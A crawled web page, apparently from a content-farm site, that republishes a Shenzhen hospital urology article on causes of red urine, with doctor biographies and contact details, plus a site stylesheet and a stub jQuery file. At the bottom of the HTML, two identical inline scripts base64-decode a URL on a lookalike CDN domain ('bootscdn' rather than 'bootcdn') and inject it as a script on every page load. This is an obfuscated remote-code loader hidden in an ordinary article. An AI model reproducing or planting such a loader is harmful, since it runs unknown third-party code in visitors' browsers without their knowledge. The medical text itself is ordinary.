

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jzbyjx.com/xw_1/627100.htm
body_size: 6496
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/resource/advertise/capture/video.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>尿液红色,可能是因为你吃了这些……-伊通签字笔价格交流群</title>
    <meta name="title" content="尿液红色,可能是因为你吃了这些……-伊通签字笔价格交流群">
    <meta name="keywords" content="尿液红色,可能是因为你吃了这些……">
    <meta name="description" content="深圳市龙岗区人民医院泌尿外科←←←关注，官方微信公众号，更多健康资讯等着您！！正常人尿的颜色一般呈淡黄色，颜色的深浅与尿的浓缩程度有关，并受某些食物和药物的影响。比如，大量进食某些食物色素后可出现红色尿，如甜菜、胡萝卜、紫色火龙果等或是服用">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="尿液红色,可能是因为你吃了这些……-伊通签字笔价格交流群"/>
    <meta property="og:keywords" content="尿液红色,可能是因为你吃了这些……">
    <meta property="og:description" content="深圳市龙岗区人民医院泌尿外科←←←关注，官方微信公众号，更多健康资讯等着您！！正常人尿的颜色一般呈淡黄色，颜色的深浅与尿的浓缩程度有关，并受某些食物和药物的影响。比如，大量进食某些食物色素后可出现红色尿，如甜菜、胡萝卜、紫色火龙果等或是服用"/>
        <meta property="og:url" content="http://www.jzbyjx.com/xw_1/627100.htm"/>
    <link rel="canonical" href="http://www.jzbyjx.com/xw_1/627100.htm"/>
    <meta property="og:site_name" content="伊通签字笔价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/advertisement/undergo/agency.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic academy" href="/"><img src="/resource/decent/nuisance/extinct.png" alt="伊通签字笔价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">伊通签字笔价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/xw_1.htm">性能介绍</a></li><li><a href="/xw_2.htm">使用体验</a></li><li><a href="/xw_3.htm">行业动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>尿液红色,可能是因为你吃了这些……</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-11-20 06:01:55</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="box-sizing: border-box; background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px); -moz-transform: translate3d(0px, 0px, 0px); -o-transform: translate3d(0px, 0px, 0px); text-align: center; margin: 10px 0%;  box-sizing: border-box; "><section class="" style="display: inline-table; border-collapse: collapse; table-layout: fixed; width: 100%; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   display: table-row-group; box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" display: table-row; width: 100%;  box-sizing: border-box; "><section class="" style="display: table-cell; vertical-align: middle; width: 30%; border: 1px none rgb(62, 62, 62); border-radius: 0px; padding: 5px; box-sizing: border-box; background-color: rgb(71, 193, 168);"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></section></section></section><section class="" style="display: table-cell; vertical-align: middle; width: 70%; border: 1px none rgb(62, 62, 62); border-radius: 0px; padding-top: 5px; padding-right: 5px; padding-bottom: 5px; box-sizing: border-box; background-color: rgb(71, 193, 168);"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin: 5px 0%;  box-sizing: border-box; "><section class="" style="padding-right: 5px; padding-left: 5px; font-size: 10px; color: rgb(4, 4, 4); box-sizing: border-box;"><p style="box-sizing: border-box;">深圳市龙岗区人民医院泌尿外科</p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin: 5px 0%;  box-sizing: border-box; "><section class="" style="padding-right: 5px; padding-left: 5px; font-size: 10px; color: rgb(4, 4, 4); box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">←←←</strong>关注，官方微信公众号，更多健康资讯等着您！！</p></section></section></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border: 1px solid rgb(226, 226, 226); padding: 10px; box-shadow: rgb(226, 226, 226) 0px 16px 1px -13px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">正常人尿的颜色一般呈淡黄色，颜色的深浅与尿的浓缩程度有关，并受某些食物和药物的影响。比如，大量进食某些食物色素后可出现红色尿，如<span style="color: rgb(249, 110, 87); box-sizing: border-box;">甜菜、胡萝卜、紫色火龙果</span>等</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border: 1px solid rgb(226, 226, 226); padding: 10px; box-shadow: rgb(226, 226, 226) 0px 16px 1px -13px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">或是服用某些药物如<span style="color: rgb(249, 110, 87); box-sizing: border-box;">氨基比林、大黄、山道年、番泻叶、利福平</span>等，有可能使尿色变红。</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border: 1px solid rgb(226, 226, 226); padding: 10px; box-shadow: rgb(226, 226, 226) 0px 16px 1px -13px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">所以尿液呈红色，也不一定是血尿。要去医院做尿液检查，当发现尿中红细胞增多，才考虑有血尿。</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="width: 100%; transform: rotate(0deg); -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); box-sizing: border-box;"><section style="width: 50px; height: 4px; box-sizing: border-box; background-color: rgb(249, 110, 87);"></section></section><section class="" style="margin-top: -4px; padding: 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">而造成血尿的病因分为两大类</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="float: left; margin-left: 0.8em; box-sizing: border-box;"><section class="" style="display: inline-block; vertical-align: top; margin-top: 0.5em; font-size: 24px; box-sizing: border-box;"><p style="clear: none; box-sizing: border-box;">肾小球疾病</p></section></section><section class="" style="clear: both; box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">各种肾小球疾病引起的血尿，常常同时伴有蛋白尿，部分病人还伴有高血压、水肿等症状。如急性肾炎(儿童多见)、慢性肾炎(多见于成年人)、狼疮性肾炎(年轻女性多见)</p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="float: left; margin-left: 0.8em; box-sizing: border-box;"><section class="" style="display: inline-block; vertical-align: top; margin-top: 0.5em; font-size: 24px; box-sizing: border-box;"><p style="clear: none; box-sizing: border-box;">其他疾病</p></section></section><section class="" style="clear: both; box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">其他疾病引起的血尿，较常见的有泌尿道结石、尿路感染、尿路肿瘤等。</p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border: 2px solid rgb(192, 200, 209); padding: 10px; border-radius: 0.7em; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="color: rgb(51, 51, 51); box-sizing: border-box;"><p style="box-sizing: border-box;">另外，一些先天遗传疾病如<span style="color: rgb(249, 110, 87); box-sizing: border-box;">多囊肾、血管畸形</span>也可以出现血尿；而一些疾病如<span style="color: rgb(249, 110, 87); box-sizing: border-box;">肌肉损伤、溶血、卟啉病</span>等，同样也可能出现红色尿。</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="clear: both; box-sizing: border-box;"></section><section class="" style="width: 100%; float: left; padding: 10px; box-sizing: border-box; background-color: rgb(221, 241, 232);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="clear: none; box-sizing: border-box;">所以，引起尿液呈红色的疾病很多，需要到专科医生处就诊，根据具体情况进行相关检查，以明确病因再针对性地进行治疗。</p></section></section></section></section><section class="" style="clear: both; box-sizing: border-box;"></section></section></section></section><p><br></p><p><br></p><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; text-align: center; word-wrap: break-word !important;"></section></section></section><section class="" data-tools="135编辑器" data-id="89044" style="max-width: 100%; box-sizing: border-box; line-height: 25.6px; border-width: 0px; border-style: none; word-wrap: break-word !important;"><section style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 10px; max-width: 100%; box-sizing: border-box; box-shadow: rgb(170, 170, 170) 0px 0px 10px inset; border: 1px solid rgb(192, 200, 209); word-wrap: break-word !important; background-color: rgb(250, 250, 239);"><section class="" powered-by="xiumi.us" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; text-align: center; color: rgb(51, 51, 51); word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 14px; line-height: 22.4px; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;"> </span><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;"> 黄星华医生简介：广东医科大学医学硕士、主诊医师。从事泌尿外科临床和科研工作近10年，对泌尿外科常见病、多发病有丰富的诊治经验，擅长泌尿系结石、泌尿系感染、前列腺炎的检查、诊断、治疗。</span></p><p style="max-width: 100%; box-sizing: inherit; min-height: 1em; color: rgb(62, 62, 62); font-size: 14px; line-height: 25.6px; text-align: left; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;">地址：广东省深圳市龙岗区中心城爱心路53号，龙岗区人民医院。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 14px; line-height: 22.4px; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;">邮箱：huang.xinghua@foxmail.com</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 14px; line-height: 22.4px; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;">杏仁号：5180000</span></p></section></section></section></section></section></section></section></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 10px; max-width: 100%; box-sizing: border-box; box-shadow: rgb(170, 170, 170) 0px 0px 10px inset; border: 1px solid rgb(192, 200, 209); word-wrap: break-word !important; background-color: rgb(250, 250, 239);"><section class="" powered-by="xiumi.us" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; text-align: center; color: rgb(51, 51, 51); word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p><p style="max-width: 100%; min-height: 1em; color: rgb(102, 102, 102); font-size: 14px; text-indent: 32px; line-height: 31px; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;">龙岗区人民医院-周建华 泌尿外科主任，主任医师，硕士研究生导师，中山大学医学博士，龙岗区优秀专家 </span></p><p style="max-width: 100%; min-height: 1em; color: rgb(102, 102, 102); font-size: 14px; text-indent: 32px; line-height: 31px; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;">广东省尿流动力学控制委员会委员，广东省泌尿生殖协会女性泌尿学分会委员，深圳市泌尿外科专业委员会委员，深圳市男科学专业委员会委员，龙岗区泌尿外科专业委员会副主任委员。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(102, 102, 102); font-size: 14px; text-indent: 32px; line-height: 31px; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;">从事泌尿外科临床及科研工作20余年，对泌尿外科常见疾病、多发病具有丰富的诊治经验。擅长微创手术，尤其是腹腔镜、腔镜微创治疗泌尿系统疾病的临床诊治及研究等方面具有颇高的造诣。主要研究方向为运用腹腔镜、经皮肾镜、输尿管硬/软镜等技术微创治疗肾</span><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;">结石、输尿管结石、膀胱结石；经尿道前列腺电切术；肾肿瘤、肾上腺肿瘤、膀胱肿瘤、前列腺肿瘤的腹腔镜微创治疗；单孔腹腔镜（经后腹膜腔途径）微创技术治疗泌尿外科疾病。参与省、科委市以上课题3项，市级课题2项，区级课题多项，发表SCI论文多篇，在省级以上刊物发表核心论文30多篇，主编及参编《微创泌尿外科手术与图谱》、《泌尿外科手术学》、《盆腔外科疑难手术》等著作5部。</span></p></section></section></section></section></section></section></section></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 10px; max-width: 100%; box-sizing: border-box; box-shadow: rgb(170, 170, 170) 0px 0px 10px inset; border: 1px solid rgb(192, 200, 209); word-wrap: break-word !important; background-color: rgb(250, 250, 239);"><section class="" powered-by="xiumi.us" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; text-align: center; color: rgb(51, 51, 51); word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p><p style="max-width: 100%; box-sizing: inherit; min-height: 1em; color: rgb(102, 102, 102); font-size: 14px; line-height: 22.4px; text-align: justify; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;">  龙岗区人民医院-陈楚义大夫简介：泌尿外科副主任医师，医学硕士，广东省健康管理学泌尿及男科学专业委员会泌尿系结石学组委员、广东省泌尿生殖协会女性泌尿学分会委员，深圳市医学会泌尿外科专业会委员，龙岗区泌尿外科专业委员会委员。擅长腹腔镜、腔镜等微创技术治疗泌尿系结石、泌尿生殖系肿瘤等疾病；主持或参与市区级课题多项，在国家级、省级期刊发表文章10余篇，主编《实用临床泌尿外科疾病诊断治疗学》著作一部；多次被评为优秀工作者、先进工作者、优秀党务工作者，龙岗区人民医院泌尿外科肿瘤与前列腺疾病诊疗与防治专业组负责人。</span></p><p style="max-width: 100%; box-sizing: inherit; min-height: 1em; color: rgb(102, 102, 102); font-size: 14px; line-height: 22.4px; text-align: justify; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: inherit; font-weight: bold; line-height: 25.6px; font-family: 宋体; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">电话：0755-28932833-6113   杏仁号：86938192</span></span></p></section></section></section></section></section></section></section></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 10px; max-width: 100%; box-sizing: border-box; box-shadow: rgb(170, 170, 170) 0px 0px 10px inset; border: 1px solid rgb(192, 200, 209); word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; text-align: center; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; text-align: left; word-wrap: break-word !important;">     <span style="max-width: 100%; font-family: 宋体; font-weight: bold; line-height: 25.6px; color: rgb(102, 102, 102); font-size: 14px; text-align: justify; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">龙岗区人民医院-刘雷大夫简介：泌尿外科副主任医师，医学硕士，广东省健康管理学会泌尿及生殖专业委员会委员，中山大学医学硕士，从事泌尿外科临床及科研工作10余年，对泌尿外科常见疾病、多发病、急重症，尤其是泌尿系结石、前列腺疾病微创治疗具有丰富的诊治经验。对肾癌、前列腺癌生物治疗有较深入的研究。参与负责多项市、区级科研课题，参与发表论文10余篇。泌尿外科结石诊疗与防治专业组负责人。</span></section></section></section></section></section></section></section></section></section></section></section><p><br></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti virtue">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/xw_1/628865.htm" title="智能生活即刻开启 米家智能生活 - 团购活动001">智能生活即刻开启 米家智能生活 - 团购活动001</a><b>2020-05-13 07:51:55</b></li>
                                                    <li><a href="/xw_1/3346727.htm" title="中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!">中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!</a><b>2020-05-19 12:53:27</b></li>
                                                    <li><a href="/xw_1/1578894.htm" title="【聆听,红色印记】黄仁烈士殉难地">【聆听,红色印记】黄仁烈士殉难地</a><b>2020-06-02 07:56:21</b></li>
                                                    <li><a href="/xw_1/3342994.htm" title="关于便血,你不得不知道的那些事!">关于便血,你不得不知道的那些事!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/xw_1/1581494.htm" title="国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.">国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.</a><b>2020-07-02 10:51:39</b></li>
                                                    <li><a href="/xw_1/629598.htm" title="百乐汇创邑园休闲报(2018年3月31日)">百乐汇创邑园休闲报(2018年3月31日)</a><b>2020-07-04 14:09:05</b></li>
                                                    <li><a href="/xw_1/629786.htm" title="曲阳警方回应“男童当街被抢”,真相是这样......">曲阳警方回应“男童当街被抢”,真相是这样......</a><b>2020-07-10 10:22:53</b></li>
                                                    <li><a href="/xw_1/3174442.htm" title="深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发">深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发</a><b>2020-07-11 12:24:53</b></li>
                                                    <li><a href="/xw_1/3342789.htm" title="【决战百日 前线】乐HUO超能Team 山西团队">【决战百日 前线】乐HUO超能Team 山西团队</a><b>2020-07-12 12:52:50</b></li>
                                                    <li><a href="/xw_1/3346478.htm" title="皮肤容易长斑点?不,你可能是肠道出现问题了!">皮肤容易长斑点?不,你可能是肠道出现问题了!</a><b>2020-07-12 15:24:14</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="radiation biaoti">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 伊通签字笔价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jzbyjx.com/resource/advertisement/undergo/agency.css
body_size: 1041
content:
body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.candidateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.liberalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.virtueStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.jzbyjx.com/static/scripts/jquery.js
body_size: 109
content:
/*! jQuery v3  | (c) JS Foundation and other contributors | jquery.org/license */